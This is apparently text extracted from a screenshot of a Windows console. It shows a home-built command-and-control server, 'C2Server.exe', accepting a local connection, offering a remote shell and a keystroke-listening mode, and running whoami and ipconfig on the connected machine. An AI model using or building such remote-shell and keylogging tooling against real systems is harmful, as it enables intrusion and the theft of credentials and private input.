 C:\WINDOWS\system32\cmd.exe - C2Server.exe
D:\RemoteShell\C2Server\Release>
D:\RemoteShell\C2Server\Release>
D:\RemoteShell\C2Server\Release>
D:\RemoteShell\C2Server\Release>C2Server.exe
服务器已启动，监听中......
欢迎ip:127.0.0.1 用户连接服务端!
输入shell进入shell模式  输入keyboardListen开启键盘监听
请输入命令:shell
shell已开启
□
请输入命令:whoami
desktop-mo3rgmc\huahua
请输入命令:ipconfig
Windows IP 配置
以太网适配器 以太网:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 10:
媒体状态  . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 11: